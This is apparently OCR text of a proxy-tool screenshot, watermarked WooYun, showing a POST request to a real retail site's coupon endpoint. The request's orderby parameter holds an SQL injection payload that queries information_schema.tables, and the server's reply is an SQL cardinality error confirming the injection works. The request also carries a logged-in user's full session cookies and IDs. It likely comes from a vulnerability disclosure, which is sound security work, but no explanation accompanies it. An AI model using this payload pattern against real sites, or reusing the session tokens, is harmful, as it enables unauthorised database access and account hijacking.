 Request
Raw Params Headers Hex
POST /account/getcouponbystatus HTTP/1.1
Host: www.aimer.com.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10;
rv:44.0) Gecko/20100101 Firefox/44.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
http://www.aimer.com.cn/account/mycoupons?page=mycoupons
Content-Length: 77
Cookie: GUID=67845035-0244-c940-a2e1-76eb6f712db7;
PHPSESSID=elvs9c0pq39qoru82r5v5uc625;
_pk_id.1.c909=407f7368545cc548.1456468152.1.1456468156.145646815
2.; _pk_ses.1.c909=*; u_id=19999; sub_id=www.aimer.com.cn;
__utma=97075855.1035357771.1456468152.1456468152.1456468152.1;
__utmb=97075855.2.10.1456468152; __utmc=97075855;
__utmz=97075855.1456468152.1.1.utmcsr=(direct)|utmccn=(direct)|u
tmcmd=(none); __utmt=1;
_jzqa=1.517835382627274500.1456468153.1456468153.1456468153.1;
_jzqb=1.4.10.1456468153.1; _jzqc=1; _jzqckmp=1;
_qzja=1.1058251871.1456468152657.1456468152657.1456468152658.145
6468152658.1456468156347..0.0.2.1;
_qzjb=1.1456468152658.2.0.0.1; _qzjc=1; _qzjto=2.1.0;
nTalk_CACHE_DATA={uid:kf_9993_ISME9754_guestTEMPEA19-384A-D1,tid
:1456468152294287};
NTKF_T2D_CLIENTID=guestTEMPEA19-384A-D18A-B0E0-1BC6BC0CA5AD;
aimer_fanlireg=0; USERID=930280;
bfd_s=97075855.93578643.1456468285366;
tmc=1.97075855.90641576.1456468285368.1456468285368.145646828536
8;
tma=97075855.90641576.1456468285368.1456468285368.1456468285368.
1; tmd=1.97075855.90641576.1456468285368.
Connection: keep-alive
orderby=ASC,if(1=2,1,(select 1 from
information_schema.tables))&status=no_use
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/0.8.54
Date: Fri, 26 Feb 2016 06:41:32 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 105
{"status":"error","data":"SQLSTATE[21000]: Cardinality
violation: 1242 Subquery returns more than 1 row"}
? < + > Type a search term 0 matches
www.wooyun.org
451 bytes | 97 millis